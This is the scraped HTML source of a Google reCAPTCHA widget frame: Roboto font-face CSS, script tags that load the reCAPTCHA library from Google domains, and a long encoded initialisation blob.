  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jegx2Fy8Z7Xc8qDzMZSv3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jegx2Fy8Z7Xc8qDzMZSv3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jegx2Fy8Z7Xc8qDzMZSv3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9Tay3CpcOjaDw9woZxwo9Sw4jDnRdTMsKtVnQ9Z0PCqMK6worDrGVzwpEyI04YHjRBw6FMBgwow6hYw5Y+ZxJlwp/DgsKsw4XChsKHwoVjFsOwwqvCl8KJLhPDkknCmMOEIsOgZMOFw5TDi8K4Vjxncl/[base64]/CkMOKAcK5AsO4MMKiw5vCr8KQw6BpNCdvw4PDpsO+w7fDn8Ktw7owbMKtV8OBw79cwoPDgXHCt8K3w5/[base64]/CpcOdw4LCk8KaNTBrw4BUwq91LXxMJcOOLMKawrPClcOJGXXDnMOpwogdwo8Vw7JFwpPClcKrfsOYw7/[base64]/DTPCkHnCuMOzwrsFwpFCw5lKw4TDr3XDmVDCrgbCgDHDhMO+e8Ouwp/CgcOAwpvDtsOnw63DnWgsA8O3eU/Dmygbw57CnkdRw5dMM0zCiVHCqnjCqcOaTcORPcOyaMOMXTJlLFgZwpYgNcKzw6vCmEwYw49dw4LDv8KqSMKww7Ryw4HDuz3ClgAtC1HDrRXCgD0Tw5xIw40PaUvCjsOYw6bDkMKqw7Ukw57DgMO6w5hrwowEYsOQCsOwBMO9W8Kpw4jCjsOzw7/Dl8K4M0YYAAglwq/DosKnGAXCvXhTP8OMJcOVw5fChcK1McOWd8Kcwo7DkcOywqXDksO6P3l5w4xgwo4xDsKHG8OoasOiw5dFM8K0RU7CjmXDgcKUwoc8ZQ/CjxbDk8K0WMOYW8KnGMOMw7RdM8O1dDAQATbDnFLDqsK1wrhVOGDDrABibSJKfSgMFMK4wofCicOaeMORZ3ItD0XCo8OGasOxHsKMw6kHdsOZwqdPMMKMwrgwGCsBLEZcK0MDVMOGNGHCh3fCmT04w5pzwrTCpsOWFGwdw5R0VcOuwrzCkcODw7fCgsO/w5zDu8OOLcOtwow3woXDs2LDv8KjfsO+U8OPTR3CnWlkw6Y0UsOnwqvComVxwr8UYMK1FALDscOmwp1WwqPCrzYfw53CmEQ6w6rDsztbwosWwrprGDPDkcOqf8O1wpMMwpfDrcO7w7LChWrDh8K+UcKAw6rDkcKLVsOgw7XDt2nDn8KWC2fDuzoqKsO/woTCjcKdI1ZZw5xYw60GBWA7TsOOw4bDqcKjwoTDr3fDi8OhwolsIDPDv8KVP8KSw53CvAQOw73CucO4woV2HcKtwqkWasKjPnrCocOqC1nDshHCqnHDiQjDlsKcw6kRwp/CtHBIIWFGw7TDuxHDkhwhZnNaFsKXcMKVbHTDs8OeP2oTJz/DjWPDkcOyw6IzwqbDksKiwoYew7s3w6zCjgLDqsKaaGLCm3vCvGRNw4DDnsKawrhrR8KSw7DCoXE5w7fCnsKiwoUPwo3DtXk2AcOJZHvDj8K1OcKIw49jw7tuLUPDjMOZKBvCjDxTwq4QEMOywqvDkAvCtcKBwqIJw5XDkRIcwo8Hw5rDnSnDrHfDi8KNw43Cig/DpMKNwofCh8O+wqwww4fDkSdOemdOwopod8KMc8KRCsOlwoZ9aCnCrVXDpS3DmMKvEm3DgMKWwoLCkQM2w63ClcOqMBbCtlNgeMKkYyrDt047PVp1OsOJGWkBGEXDsUHDg1nDn8Kmw5nDj8OUTcOsHXfDp8KFdGh9OMKhw7pcND/DsUNsAsKYw7nCoMOfScO9wqjCl1bDn8OBw6cUwqTDhyTDocOmw6J6wpk3wqPDlMK1MMKuw4RRwrjDumjDgiQ3w7LCjAvCkjnDgMO0KsOMQMOYKkNAwo5iwooMwpTDmjJtQCAcwptaAcKMJk0kwq/Cl3EqJBvCisKqc8O/[base64]/ChMO0f8OwwqcAw5d3w6Vyw6MIFcKORmU9w7Z3w4/ClsKdSFEcw77Cu046E8Knw4fCpsOhw7EaYUDCn8Ouc8O+ADHDpizDj0vCmcKhEBLDojjCtWXDlsKrwqbCumcdLXQeeXEcPsKUO8K7w5rCpjjDqUsKwpvCkWlnY2vDgy7Cj8OZwpLCiTUHI8OcwqE/w4JtwqLDqMKFw44cW8OHCAcZwqNAw6nCjcKIeQNoBAcaw6N7wr4HworCq0fCsMK2wqV3OcKSwq/[base64]/CsiPCicOAMcOzDQzDq8OrWcKcE8Knw7PCrgJrBg7DnXkywrxdwoXDrsKsasK+FMOXH8OTw6jDicOzwr9Uw45Sw53Dim3CkRgwPGtiw4FVw7/[base64]/[base64]/wqTChwnCkcOiSgxjOChhbcK0RXYuw7PCiCvDgmXChSzCiMK6w5zDoFhpVjMXw7jCkW1Xwo8nw5omM8OQfizDkcKwcsOCwrt0bsKhw5nCgMKkcHvCjMKdw5lWwqHCkMOWa1ssE8KVw5bDlMOiwr9lL1t0SRJlw7jDq8K3wojDmsOAXMOaOMOXwpLDo8OQflJpwrdLw7g/UXRZw5HCoDrCkDtXb8Ozw6ZoOXIEwoDCu8K5OlHDtXEoTGBNYMKpP8OTwoPDrsK0w4hFU8OcwonDg8OFwq9tFEQzYsKqw691HcKGGQrCtXPDkVlTWcOrw4HDnnwyQU0Iwq/Ds0cuwpTCmUdoLCYhJMOaBA9Xw4vDsXnCqMK/UcKew7HCp39CwrhpVF0Ndn/ClsOqw7EFwqvDj8OlYQpyb8KbSQ/CkHbDqcOSSmhrPHbCqsKBPBpVeDAOw6FDw5TDlj/DlsOfP8OjamnDusObOQfDuMKAHTgIw5HCmGbDtMKew4jDvMKQw5Fow6TDqsKIXDzDn1fDo18BwpkUwr/CnTUQwpfCiiXCjy5Hw4rDkCkYN8OVw5/[base64]/DgsKpwpPCmMK/w4TDkx/CrT7DmMKEUMK2w4XCgsKvEsKRw6LCsS5CwqkvHcKkw70jwrtlwqvCgMKdOMO3wp5Iw4hYQBHCssKqw4XDrjRdwpbDmcKETcOdwog3w57Dg23DssKkw7nCrcKbLkLDjSfDkMKnw4ARwoDDh8KLw7plw7QwPV/Dp3bCnEXDocOFO8KzwqIEMhbDscOAwqdWJiPDgMKTw73DvyXCnMKcw6HDg8OBbD1efsKvIVLCmcOFw4AfHMOxw753wrIQw5rCn8OBN0fChcKGagozQMOJw4xwPUpFJwTDlWPDtlwxwqBCwpZ1AQY7BsOYwoZ/UwPCkhTDt0BIw5ZNYwHDisOdGBHCvMOmY1fCqcKMwq90CXp/QwNhJTbCnsOmw4rCvVnDtsO5dMOAwpoWwrIEd8OxwqxUwp7DgcKGN8Orw75dwq1qS8K+OsO3wqkscMKpA8Kmwr9twp8RRDFYUGM2V8Ktw5DDpSbCgyE1C27CpMKywq7DrsOFwojDscK0FRghw48fB8OzBl/DmMKQw49Tw5jCtsOCCcODwq3CiXkTwpnCucOqw7tJJQ1xwobDoMKsW1hiTE/DncOCwo/CkhVeNcK9wp/DncO8wqjCh8KvHSrDs27Dn8O3MsOIwrtSKlh5XzXDjRl0w67Doyl2asOvw4/CnMKLQHg6woo9wqnDgwjDnno/wo8fasOWDjIiw4jDrlbDjhVCUzvChDhJe8KUHsOhwqHDmkspwod6ccOmw6zDrcKcBcKwwq7Dn8Knw7Nlw4YiUMKiwoTDtsKdEitMTcOEQ8OgFsOWwqN3c016wpsUw5sQVTseHybDtElFBcKeZlMCeE8LwohbA8K5w5HCg8OMDD4Ow49ne8K+XsO0wqI/ZWXCh3g8cMKQZRXDn8OTEsOAwopKeMKzw4/DuWEWw48CwqF5TsKhYD3CnMKZCsK4wqDDvcOWwqAxRnnClmXDszYzwo8Mw6TCuMO8ZkDDtcOuMVDDvMOkRcKoeSzCkBxHw5pLwr7CgQMvE8OdNxkuwoAiZMKYwrPDi0LCjR/DoS7Cn8OUwpjDscKRRsKffRonw5lNYRE/QsOlU17CrsKYO8Kuw64cXQnDmz1hbwDDhMKAw4YIT8KfZShLw4kMwrEUw75sw5DDjFPDpMKLek4ub8KDWMOYJ8OHfGJsw7/DukxRwowlGVHDjMK6wqdmBlAuw557wrDCtsOsfMKMLCttTUTCvcKYRsOFc8Kee1EVRhPDr8OrEsO2w4LDv3LDsVN7JH/Cr2NOelgKwpLDiDnDj0LDpnXDmMK/wp7DnsOMRcOmL8Ksw5VzWS0dZ8Kcw4/[base64]/CqC8uVMKkDMKMQFvCqMKiwoDChlvDncO3w7R6WB99wrBww7bDsVRjw6LCi1Yqfj7DjsKWLSdlw5tVwqAawpPCjxd2wqHDkcKhFS08BAJ2w5oDwovDkVEsRcOUVzg1w4HDocOQe8O7OnjCmcO3A8KKwoXDgsObEi98fkkYw7rCmxNXwqjCtsOwwqjCs8OeBy/DsGkvflYrwpDDsMK5a25NwrrCkMOXWDlZPcKzFi0Zw6EHwrEUBMOAw6p8wo7ClRjChcOjacOKCUMDBVwyWMOrw7MKRMOkwqAiwpolfGcIwpPDtHcewpTDsnXDtsKeHMKfwr5obcK7E8OTVsOZwo7DuGklwqvCpMOpw4YXwo/Di8OJw6DCo1jCqcOXw4k+ER7DksOLYTZgFMKYw6slw7h4OSwdwq8HwpQVRjjDhRMEAcKSDMOzcsKGwoQ8w60MworDoUNLU0/Dk1IUw4hRVD91HsKbw67DsAsofRPChRnCo8OAE8Oqw7/CnMOUfCUNMQFLVzvDgm3ClXnDgAU5w7Naw5Nuwp96VyARMsKtYjh5w7NfPBDClMKlJUvCrcOWYsKyc8O/wrDDpsK/[base64]/CmMOnw5/DgMK3w5LCjyLDnMOHwprCpkZ7w5vDusO4worDtcKIUELCnsK5w5puw7hjwpXDm8OnwoN+w6hwKTZHFMOMAS/Ds3nCgMOoe8OdGMKyw7/DscOkFMOPw5wYBMOsHhjCrSI+w7oqRsOtBsKMdG4Vw40iAMKCKV3Dn8KNKDTDkcKYAcOkCWLCqXdLNyDCsjHCoEFmIMOYcX9Iw4bDkQnCk8OYwq4Ew5xswo/DgMOcw51ca0jCv8OmwoLDtkbDk8KDc8Kbw7bDvUjCuHDDjMOgw7PDkiQIMcKHPh3CjzDDnMORw5jCkTo4JkrCr2PDnMOtDMOkw67DlzfDvWvCvh53w7LCtsKwck7Ctjg2TTjDnMKjdMKnFVHDiT/Dj8KKc8KhGcOGw7jCtFlsw67Dq8KrVQs8w4LDsCrDlGkVwotIwqLCvU1vPjrCih3CsCQuClLDm1bDjH/DpynDhlYTMzcYcnrDrFw1GTQQw4VkU8ONcVENYULDqEJ6w6Jje8O/[base64]/w74KE8OGw7tsP8KJwr3DtsOIw7wxwpg8wpokZmYYaMO6wqs8BcK9wp/DosKPw6lfO8KRWRULwoVnQsKkw5XDkS42wqLDqWEPw505wrPDtsOywofCoMK3w6TCmGxtworCgGUwNg7CpcKpw78cFVxSK0PCkw/ClkdTwrF4wpTDv34bwprCiSnDmkbDlcKnYiHCoTnDsCNiUTvCnMOzUxNtwqLDpxDDj0jDmWl0woTDkMOawrDCgwJlwrNwVsOIDsO8w5TCt8ObVcOiY8KSwonCrsKZBMOjB8OsLcOiw5TClsKIwp4Uwo3CpXwOw7hcwpYiw4gdwpzDgRDDqT/[base64]/DkcKdwpPCv8KcwrDDgcO/QcKJRMK0woElLRJ0LzrCmcKhT8OTcsK2LcKvwqrDlQPCrB3DomhSVHx6M8K2eg/[base64]/[base64]/CsjUmMsOnw5jDhcKHZVTDoGPCusKxN8O3GzrDvMOEE8OEwpnDv0RtwpbCocKARsK+ecOFwoLCsyRdaybDkkfCgxd7w7kpw6HCtMK2LsOLfMKAwq9sP3Jfwr/CrcK4w5bCpMOjwrVgKUddKsO6dMOfw6ZpLAsmw79pw7XDj8OEw4gVwpnDqBR7wo3CollKw5bDusOLWXvDn8Oowod9w5TDlwnCpEnDv8Kgw4lowrPCgnHDscO0w4ojCcOWfV7DscK5w7xCDsKyOMO7woBhw4kMAsKdwoBhwo5dKU/Ck2cbwq8kJBnCixMoMELCr0vCvEQPw5INwpbDhRpaXMKmB8K0BQLDocOxwrLCpBVmwrTDssK3MsOhccOdXR8Hw7bDm8KoKsKRw5EJwp85wrHDnTXCi3UDRwIBT8OGwqciNsOAw7zDlMKDw6klFi9iwpXDgi/Cg8KQe11sJ0zCuTrDlgsoYU9UwqfDuXRWbcKCXsKCPxXClcKPw7fDrwvCq8OfAlDDpsKUwq17w4MKShNpfCTDmsOOE8O8V2lYEcOlw7x/wpDDuCTDm3IVwqvCksOQKMOyF0jDri55w4hdw63DicKPUkLChntlE8O6wq7Dt8OQGcO7w6vCqnnDgQgZf8KvdXF7V8K4S8KWwqgcw6l0wpXCs8K3w5zCpSs0w4rCnQ9EaMObw7kwL8KDYkYPW8KVw7vDt8O3wo7CoFbCnMOtw5rComTDjWvDgifDicKce0PDtgrCsQ/DoBNEwrNxwq1vwr7DlWI0wp/CuD97wqzDoFDCo1PCngDDgMKnwp8Gw4jDgMOUHA7CvCzDvCREDCXDm8OfwrHDoMOHGcKGw642wpvDiTgYw57ConJebMKUw4zDnMKkHMKCw4I+wprCjcOiRsKewpbCoTHCmsOyMHlfABhzw5/CiRzCjcKzwqdpw4PChMK5wqLCt8Kuw5MaHDwYwrQswr9vJD0STcKCNU7DjA9hCcO4w70cwrdlwqfCoFvCuMKSDgLDrMKBwrg7w4B1GMOlwoTCmnZqOMOIwqJdTHrCpBR9w57DuSTDvcKCBsKSVcOeGcOdw7NmwqzCpsOkYsOLw5LCusO3cCY/w5whw77DjMOHG8KqwpU8w5/ChsKGwqc7BkbCmsKBJMOqCMOLN2hdw7kofncww6/ChsO/wp9gAsKMDMOaNsKNwpnDv1PDiD8gw6zCr8K2w4LCrRPCgXZfw4wmXzrCuixpdsKZw5ZVw77DhsKTYlc9B8ONO8OJwr7DmsKyw6vCrcO1DX/Do8KSQsKVw5LDoU3Ch8KhB1NLwoIRwrrDlsKjw6ByFsKTdlvDqMKow5bCswDDh8KXRMO+wq9ZGj4tDCJAND4Gwr/DlsKub3low6PDjTsBwp52T8Khw5vCiMOaw4jCvGYlcj0HZzBQSldVw67CgX4LAsK4w6ILw7bDryF+WcOkOMKVWcKDwqzCj8ODBG5aUFvDtGY3MMOqBHnConoYwrXDi8OISsK/w7vDkmrCucKxwrJAwqoxdcK/w6nCj8Ogw49Nw5zDk8OGwr7DgSfCiSHCk03CusKIwpLDtRjCiMOrwq/[base64]/w7/[base64]/ClMOswqhkC8KUE2UeMMOlwqnCmsOZbMO9w6oeC8KTw4cBfhPDhE3Dk8OPwo1uQsOyw5g0EAZywqU8KMORFcOzw7JISMKeCB5SwrrCmMKAwr9Uw4zDuMK0A1TComDCrDQYJsKJwrkywqrCsA4lSWI3OmQiwqABJlpyMsO/OkwxM3nChsKRF8KNwpLDvMOgw47DjC0oKMKGwrDDtD9hP8O7w7NdM3TCogpcXVk4w53CjcOqwq/DtUjDrH0cE8OFRXgrw5/Dnkp8woTDgjLClm5Ww4nCpg05ITbCpj1Swp7Cl33ClcO2w5sAesKIw5NPLQ3CuiTDv1oEcMKiwpFtf8OdF0smGGolLgbCgTFdMsOHO8OPwoM1N3cmwrsWwozCm1kDEcO2UsO3dGrDm3Z9YsO0w73CocONGsO/w695w5DDjSIfBVU4PcO5JhjCk8O5w4lUOcOPw7gQEklgw7zDncO5w7/[base64]/CjjBHAXI9fzEFwpMyw4NMUcOKw4EJPT7DpsO9EMKBwq0Ww60pwrrCusKdZ3ZWFFnDhxU0wqvDuzkuw7vDs8OqSMKBChvDh8OXZAHCq2g3THPDiMKHw5YUZsO3wqcqw610w61gw4LDusOTdcOVwrwNwrEBbMOQD8K7w47Dm8KvC0hUw6/CuWl/[base64]/DhR7DvMKpUEfDn8K0AmoaTcOmCghAVcOaNA3Dh8Ouw6Y+w5PClsK1wpkuwpx5wo3DqFXDln7CpMKmD8KvBz/CosKUTW/[base64]/[base64]/[base64]/[base64]/[base64]/Cgz7Cs8OzccKdwr0sw6jCi8O+w4PDnAbDhUfDhTw2H8KXwpwAwqo/[base64]/CjBvCncK/wpvCisKbJXrChcOvw6w2w7hEw58Jw5glw77Dj0rCkcKOwp/DmsKJw7HCgsOzw6dHw77DkyDDl21HwqrDqjfDncOPBARZZQnDvFbCknMONClCw4bCgMK0wqLDusOYGMOAHmUww7NRw6dkw5DDm8KHw5tcN8O8N1Q9BcOmw60/w5UubhhUw6oaVcOdw7sFwrrCmMKNw4w2w4LDisOJZ8KIAsOoX8Kqw73ClMOSwqIfSw0dWWc1MsOLw6rDlcKvwrrCpsOaw7NqwoEOc04pa2TCqCQkwpgsE8Kwwq/CvTrCnMKRGizDksKvwpfCi8KiHcO9w53DqMOxwq7CtEjCoUY2wobCqMOvwro4w5Ipw7TCsMOhw4cfScKqGMOAXcO6w6XDr3tAZlMBw7XCgDcxw5jCnMOVw4h+EMOjw5V1w6HCm8KswoRmwrwqOiBNMcONw4tbwqt/BljCjsKeeDNlw5YdKU7CiMO9w64WZMKJwr/CiTYHwrsxw4zDk33CrWp/w5zCmhY2Cxt0WCwzfcKjwrQowq8cXcOowo43woBFIibCncK+w4NMw5FjScObw5DDnxslwpnCpXbDjAsMIkMTwr0rAsKpX8KhwoRawqwxdsKvwq/Cp3PDnm7CmcOZw4fDpcOEKgTDkh/CkCJvwrRYw4VAEQ0lwq3DvsKEKGx+JsOnw65TMXM9woNjHDTCvXVWRsOtwpovwrhdFsOjcsKraRw9wonCqwhODTQ1QMKgw5oTacOPw5nCuEIHwpjCjMO1w4tww4phw43Cp8K6wp3CoMO+F2rCp8KPwq5CwrF/[base64]/w7V7QURrw6vDvhPDjwNwTTNYa8OXwpIXFhVcW8OGw6nDvcKEXsK+w68nOx4MEcO1w7QrAcKaw5fDj8OUI8O8LyxdwrfDiXfClMOYISXCtcO2WHInw4HDr3/[base64]/[base64]/Cty/CusKtG8OFw5QYwr3DkULClMKYwphbwrTDisORJX1OK8OnP8KHwpkewoxLw5k5EmrDjQXCi8KddSrCmsOUYWFJw71jSMK2wrApw41+ZUQJw7XDhhHDvzvDssOaBsO9Uz3Chz9EScOdw5HDisO9w7XCpBRoPyPDlmDCicK7w5rDjj/Cjh3CpcKqfRLDq0TDkljDih7Djl/Do8KEwpIpacKnIHTCsWhSATzChMKnw64Ewq8lVcOWwo1kwrbDocOew4ANwrHDksKOw4TCtWLCmTsPwqfDhA/CjhlMS1gwdl49w45RHMOnw6Jxw7pCwrbDlyXDkWliIiFBw4HCrMOYfB0qwrXDqsOyw6PCq8OZAxPCtcKFTk7CrinCg1PDtcO/wqnCty1owpBnXA5PQ8KYOkjDhlo+WWTDqcK6wrbDusKkVTnDlMOkw6oqBsKbw7vDo8K+w63CqcOzVsOMwpVIw4M4wqLDkMKOwofDusKbwo/Cj8KTwpvCs25MLQLCrcO4RsKVJGl1wqZiwrjDisKfwp7ClCvDg8OEw57DkhlRdhAlbA/[base64]/CrsKSw6PCh0fDngPDhMO8G8KcPW5INsOVw6nChsKHw58Zw5jDuMOgUsKDw7JIwqw3bAfDqcKqw4oze3xqw5hyEwPDsQ7CiQXCvDUFw6IfcsKkwq3DsRwQw7xxJ2fCsi/[base64]/CosKZE8KNw6rCmcKRGFgwYX1xZ8OOdwvChcO2CHvDgGElbMObwq/DosOXwr1Hf8KGUMKawps+w5oFSRLCuMOQw6DCisKeSxA6wql1woHCpMOHdMKsPcK2X8OeO8OICHAAw6YAYVcRMBzCrF1Dw7LDoQNhwoFxSB1WNcKdNsKkwqdyAcKQEUIfwqUgMsK2w4MSMsK1w5hPw48yGS7DsMK/w796KcOlw7NxWMOndDjCk1LCnULCmgjCqnPCiylDWsOlN8OEw6gFATQ+HMK0wprCnBoRdcKdw4trJ8K3G8OXwr4OwrovwogGw5jCrWDCv8O5N8KyMcKrKw/DuMO2woppE0TDpVxcw5NEw6zDtFsPw4waHENqZR7CgTIpWMKWJsKxw4BMYcOdw6HCgMO2wowKLSjCo8OPwonDqcK2BMKDOxNzbHYgwq03w5gWw7w4wpzClR3CvsK/w7A2w7xUAsORKSHCnDNOwprCmcOlwp/CrQLCmUc4WsK1OsKsesOiUcKzKmPCpDEtFzQqe0jDnVFcw5HCssOuG8Okw6wOa8KbCsO8V8OAY2h1GBpCOTDDpkUMwrhVw4DDjkRXIMKGw7/DgMOiNMKbw5NJPW8HacOOwp/CvDrDlTTChsOGXVcfwooUw4ByRsK9bT7CpMO7w5zCuxfCl2p6w5fDkGXDlwrCjh9Twp/DnMOkw7Y8w6gbOMKxN2TClcOeEMOywpvCsxYYw53Du8K6CDs+W8O3a3oPE8OmOnPChMKIw7HDgzgTJRMTwpjCtsOJw5ZowoLDu0/ClwRKw57ChDlowpgIbDsLSG/CiMK2w53CjcO0w6R1MhbCsz9YwosyBsOQW8OmwqLCqhtWQRjChj3DrShJwro1w6/DpXhjal8CPsKSwoRqw7ZUwpQHw6TDuzbCiRvCpsK3w7zDlFYXNcKLwr/[base64]/w5xFw7fDicKCw67CsR7Dv1tgLcOUw4s7BTrCj8KKTsKaRMOGER9CMhXCm8KnSDAPc8OPGcO0w4UqbVnDqGNPJhFawr5ww4cVWMK/TMOow7fDoyDChmktXmjDrTvDh8K/D8KRYR4Bw6QkYCPCuWl5wosaw7rDtMOyF3zCsUHDq8KuZMK2csOCw4wqR8O9B8KydWbCuQtbI8KRwqLCm3xLw4PDk8OuK8OrD8K9Qmpnw4ov